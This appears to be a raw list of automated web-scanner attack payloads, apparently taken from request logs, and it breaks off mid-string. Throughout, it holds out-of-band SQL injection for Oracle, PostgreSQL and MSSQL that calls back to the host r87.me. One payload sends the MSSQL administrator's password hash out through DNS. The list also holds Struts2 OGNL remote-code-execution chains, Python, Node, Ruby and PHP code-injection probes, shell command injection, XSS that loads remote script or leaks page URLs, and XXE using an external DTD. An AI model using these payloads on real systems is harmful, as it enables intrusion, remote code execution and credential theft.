UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(107)||chr(110)||chr(98)||chr(98)||chr(113)||chr(106)||chr(121)||chr(117)||chr(107)||chr(119)||chr(56)||chr(98)||chr(54)||chr(118)||chr(120)||chr(49)||chr(101)||chr(106)||chr(108)||chr(52)||chr(103)||chr(106)||chr(120)||chr(110)||chr(119)||chr(104)||chr(111)||chr(97)||chr(103)||chr(106)||chr(52)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(111)||chr(118)||chr(56)||chr(55)||chr(120)||chr(102)||chr(55)||chr(53)||chr(108)||chr(115)||chr(53)||chr(52)||chr(109)||chr(121)||chr(101)||chr(122)||chr(118)||chr(106)||chr(109)||chr(115)||chr(106)||chr(106)||chr(49)||chr(108)||chr(99)||chr(103)||chr(107)||chr(111)||chr(99)||chr(101)||chr(101)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppjqrsiy53lpssaqvrn901ew1lckdzx8\\'||\\'1gm.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24798\\')).read()","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp8159ip1khkjlwcb7bwblffjv0rhfrn\\'||\\'e88.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'73865\\')).read()","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp91htyvm55k6qk8qfzlqkaqay8jnx_d\\'||\\'ikg.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp7x2wh43gauua8s7renvfqd1pdqhrpu\\'||\\'jcm.r87.me\\') from DUAL))))","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'95216\\')).read()","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyegrfy9bj4postihzu1oacqaaf2cur\\'||\\'uqk.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp2bgtm4wmo5y4pf0s1j0ugitebxrok4\\'||\\'day.r87.me\\') from DUAL)","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'63103\\')).read()","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppixegjr8zdh1vdiqdzbxirhu6jft93s\\'||\\'90s.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp_dhi0qyzd1shnjtjstdpjoi5uerxnw\\'||\\'z9e.r87.me user=a password=a connect_timeout=2\\'))||\\'","p \\\"#{0xFFF9999.to_i-`echo 48431`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(109)||chr(122)||chr(112)||chr(120)||chr(121)||chr(51)||chr(101)||chr(51)||chr(122)||chr(109)||chr(121)||chr(102)||chr(107)||chr(119)||chr(120)||chr(95)||chr(107)||chr(52)||chr(118)||chr(99)||chr(114)||chr(98)||chr(121)||chr(103)||chr(115)||chr(95)||chr(114)||chr(112)||chr(121)||chr(95)||chr(104)||chr(120)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","p \\\"#{0xFFF9999.to_i-`echo 69161`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(106)||chr(45)||chr(111)||chr(103)||chr(54)||chr(106)||chr(51)||chr(108)||chr(98)||chr(99)||chr(107)||chr(45)||chr(99)||chr(118)||chr(103)||chr(119)||chr(49)||chr(53)||chr(115)||chr(121)||chr(101)||chr(113)||chr(97)||chr(116)||chr(49)||chr(109)||chr(112)||chr(99)||chr(108)||chr(102)||chr(116)||chr(116)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-64563)}","cast((SELECT dblink_connect(\\'host=ria1yxjypp568ot0v_tapxcpse8c9qmf1erxkzno\\'||\\'fb0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-18775)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 9797\\'))","cast((SELECT dblink_connect(\\'host=ria1yxjypppjbhbwg1dn-frwheggudr8o4ao7oyq\\'||\\'sjk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 40792\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 18608\\'))","dblink_connect(\\'host=ria1yxjyppievzj11-bnkuytjkjmmqrbes7yczas\\'||\\'os4.r87.me user=a password=a connect_timeout=2\\')","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 80359\\'))","\\\"+print localtime()*0+0xFFF9999-51979+\\\"","dblink_connect(\\'host=ria1yxjyppcxicd97q2y9otif7o521ywz8qk17ta\\'||\\'_ys.r87.me user=a password=a connect_timeout=2\\')","\\\"+print localtime()*0+0xFFF9999-14931+\\\"","\\'+print localtime()*0+0xFFF9999-2604+\\'","SELECT dblink_connect(\\'host=ria1yxjypp6l8v8j8ldjjqgg6ag6xrke0kv4y99z\\'||\\'kqg.r87.me user=a password=a connect_timeout=2\\')","\\'+print localtime()*0+0xFFF9999-2122+\\'","SELECT dblink_connect(\\'host=ria1yxjypp_6cf1ci9lbowcz7eugfkjshjrqrqae\\'||\\'07a.r87.me user=a password=a connect_timeout=2\\')","eval(\\'print localtime()*0+0xFFF9999-93314\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppv6fmwrznz0tax18sfsjouxa1e6v0lq\\'+\\'zlq.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppw5mobseg2zyandfkfyygizftwu7z89\\'+\\'ivs.r87.me\\')exec sp_executesql \u0040r--","eval(\\'print localtime()*0+0xFFF9999-37392\\')","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypptvv-p9jnzv_guvytfkbnblbrjwj4rb\\'+\\'rrw.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppc39p3loyupck8bhiprvfxyj2o-bz9y\\'+\\'yi4.r87.me\\')exec sp_executesql \u0040r--","print localtime()*0+0xFFF9999-23857","print localtime()*0+0xFFF9999-9917","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypplgkaa4-badkiiflcllouomslzabfjc\\'+\\'lie.r87.me\\')exec sp_executesql \u0040r","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'13017\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'54907\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp6ipu7etdxbyyavjlhjzg5natxklgfy\\'+\\'228.r87.me\\')exec sp_executesql \u0040r","[php]print(int)0xFFF9999-78400;[\/php]","[php]print(int)0xFFF9999-95242;[\/php]","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjt14ujwc1i4zsqzis0eo-mbwc8wtwk\\'+\\'7tm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplznm_yi0qfnjzvfbmaamna4yfg70c7\\'+\\'rhe.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'{${print(int)0xFFF9999-71488}}\\'","\\'{${print(int)0xFFF9999-72322}}\\'","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppyqdgcgb_e8qnksgodr5yq2mqf3gz1i\\'+\\'2lc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","{php}print(int)0xFFF9999-98346;{\/php}","{php}print(int)0xFFF9999-65434;{\/php}","\u003C?=(int)0xFFF9999-62105;\/\/?>","\u003C?=(int)0xFFF9999-51059;\/\/?>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppu8dbwdfus-zec6dolddzqrqdni80jt\\'+\\'crc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-91618+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6xnmins4qgmplwfc6muqsju6d6h5bj\\'+\\'hau.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-94765+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp_za52zlgzeyp5eowomr82ua1tem70w\\'+\\'y7i.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-56624+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppt64rz_f6jrmocrf9d1q54u1dejdhx-\\'+\\'n78.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-64350+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppln11hr3ga7ezbebtjjgztynkwmubdk\\'+\\'ulq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsrjwx4tnve3zp1w0f2ig8ordyl_bmu\\'+\\'-zs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","+print(int)0xFFF9999-88899;\/\/","+print(int)0xFFF9999-34095;\/\/","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplqk7lgxw9igylnf4_6xxxb0neej3-1\\'+\\'jli.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjbdaywkz8ke1wgpo6st1tjtefd6nvg\\'+\\'xqq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-4880;","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjlaurbctxj3bpc4xxdkpuprqv5-3ve\\'+\\'txu.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-39984;","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvid5speuxmhsumgaa2dkwhfyxeoeb2\\'+\\'yw4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp0hj2tqctkrtcnxmbizeaotkqzemoyz\\'+\\'_s4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-1678","print(int)0xFFF9999-9922","\u003C\u0025 response.write(268409241-12599) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypplofqrwdbp5lq_t9mcespcjne99bcnz\\'+\\'dxo.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\u003C\u0025 response.write(268409241-12700) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppdq9ibwbclj3nhlcwdt4wqir03rtogx\\'+\\'8n8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\\\"+response.write(268409241-77801)+\\\"","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplgo22lx-do3kxksanaekqgtv33l6xf\\'+\\'en4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsnk721iaaspdlo3nzqbrhtqqxgwnwr\\'+\\'yh8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\\\"+response.write(268409241-92956)+\\\"","+response.write(268409241-70198)\\'","+response.write(268409241-47070)\\'","response.write(268409241-29516)\\'","response.write(268409241-74992)\\'","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa5uy2pkgpymvrba8fcvbwaaovhigg8\\\"+\\\"bdu.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa7juv_ghvli1ddbjhmeoxllegw5eig\\\"+\\\"gxw.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppalbcyuqx5ka_tiv3uihgix1dhhoi0j\\\"+\\\"0qs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppvjxlgiuckfs5nwqtnhca6rophqcomz\\\"+\\\"oxs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcDI4cWltYWNlenRiM2Zyd19tb24tY3ZqY2o5cjVzaiIrImRveS5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGZtZnpseDJybmlwMWR3a2tqOHZyZnZ4OG12ZG11YiIrIjBpby5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppqwgoo3x0hunpuge_3w07tf3gxfv0d-\\'+\\'yk4.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppddsig5jovi8grzxlw58hih_c5lx2l_\\'+\\'yzm.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypps1dnpxher7zrigiqqghywpzhak6jju\\'+\\'wwc.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppymk5vcbr_k_ql1wvzs0qrbxy8nijpj\\'+\\'asu.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppxm-88kz60rhhsipshb8yfiaqgk_u6f\\'+\\'krs.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppfqho-usbrzcepi8wxrzksatmalick0\\'+\\'aeg.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjypp_-dtmevr3soiipkrvboxudktwizle1uxy&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppad3bqa1g1v7nz-7iea2hvxbiyknlga88k&#46;r87&#46;me\\\">\u003C\/scRipt>","ria1yxjypprxjqcuxt0mabndydw7cs5u1dhf57tk2-x.r87.me\/p\/","ria1yxjypp6ejwi5mnrnmmafkhq_evldmal31_6p4n9.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp_i0n0s6lhmbgjd6ololuk1g5-6fmp5cv3.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp1o4xldgsc87ooehp0z3_u0x7brtgyjtq9.r87.me\/p\/","http:\/\/ria1yxjyppv2klhivxeu1uiswmxy7o1ogegn9mpvh2f.r87.me\/p\/","http:\/\/ria1yxjypp40wlieps9jtp5oqqoigfphlkrwu0sr2rh.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppu27jotqhgpfjpqtshcq0pblpfoc9azs1u.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppsyh2pca187ydjiqk84lzzuyaz_jtkkyr4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmx-mm9aej7maikqq9h9yhbxmb7ihn6ccm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppgwio8ey8jqgvayjdijq4iszhv84pblmco.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppuj_xoter4qsrx6navmcvhkmuf1tzkl1a8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmpc5_kqkshqtcugqwmzyzobbgh6znrf1y.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjypplac24fzmuhvrdrp627fms42bkvrhsatrw","http:\/\/r87.me\/r\/?id=ria1yxjyppd9czgewkbmwz47xoyax9q7ypzogwhtick","\/\/ria1yxjypp5nggzfdhbjdr_dp9kandvxy98vhyzctbs.r87.me","\/\/ria1yxjyppdwl93qwafsqqfl3l_rs7wdkrrjv_-h964.r87.me","ria1yxjyppaqlimjbk3opbqcod0s7qbkegnyrftrxjs.r87.me","ria1yxjyppaz39--s5tin0fn6qbubm3yetvstn1eulk.r87.me","|expr${IFS}268409241${IFS}-${IFS}85124","|expr${IFS}268409241${IFS}-${IFS}96228","\u003C!--#exec cmd=\\\"expr 268409241 - 20824\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 52898\\\"-->","expr 268409241 - 68120","expr 268409241 - 45114","expr 268409241 - 13826;","expr 268409241 - 59335;","PageView;expr 268409241 - 20744;x","PageView;expr 268409241 - 22092;x","PageView\\';expr 268409241 - 55475;\\'","PageView\\';expr 268409241 - 56920;\\'","PageView\\\";expr 268409241 - 40058;\\\"","PageView\\\";expr 268409241 - 32618;\\\"","| SET \/A 0xFFF9999-54713","| SET \/A 0xFFF9999-24889","SET \/A 0xFFF9999-97388","SET \/A 0xFFF9999-53780","SET \/A 0xFFF9999-84518 &","SET \/A 0xFFF9999-51078 &","& SET \/A 0xFFF9999-8050 &","& SET \/A 0xFFF9999-33653 &","\\'& SET \/A 0xFFF9999-26537 &","\\'& SET \/A 0xFFF9999-67637 &","\\\"& SET \/A 0xFFF9999-95741 &","\\\"& SET \/A 0xFFF9999-10405 &","#{28275*28275-(92285)}","#{28275*28275-(80323)}","${28275*28275-(13021)}","${28275*28275-(16971)}","|expr${IFS}268409241${IFS}-${IFS}95854","|expr${IFS}268409241${IFS}-${IFS}4324","\u003C!--#exec cmd=\\\"expr 268409241 - 37690\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 76390\\\"-->","expr 268409241 - 67816","expr 268409241 - 77873","expr 268409241 - 4144;","expr 268409241 - 5732;","ViewCategory;expr 268409241 - 15551;x","ViewCategory;expr 268409241 - 61974;x","ViewCategory\\';expr 268409241 - 63169;\\'","ViewCategory\\';expr 268409241 - 89486;\\'","ViewCategory\\\";expr 268409241 - 41743;\\\"","ViewCategory\\\";expr 268409241 - 76240;\\\"","| SET \/A 0xFFF9999-71295","| SET \/A 0xFFF9999-49954","SET \/A 0xFFF9999-71529","SET \/A 0xFFF9999-74064","SET \/A 0xFFF9999-13994 &","SET \/A 0xFFF9999-6916 &","& SET \/A 0xFFF9999-57792 &","& SET \/A 0xFFF9999-59034 &","\\'& SET \/A 0xFFF9999-28959 &","\\'& SET \/A 0xFFF9999-7193 &","\\\"& SET \/A 0xFFF9999-51391 &","\\\"& SET \/A 0xFFF9999-32011 &","\u003C\u0025= \\\"#{268409241-9634}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-82427}\\\" \u0025>","\u003C#assign x=268409241 - 11031>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 51772>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-41840 \u0025>","\u003C\u0025- 268409241-47684 \u0025>","=268409241-88598","=268409241-39853","{{268409241-59735}}","{{268409241-36583}}","PageView\\\" OR 1=1 OR \\\"1\\\"=\\\"1","PageView\\' OR 1=1 OR \\'1\\'=\\'1","NSPageViewNO","ViewCategory\\\" OR 1=1 OR \\\"1\\\"=\\\"1","ViewCategory\\' OR 1=1 OR 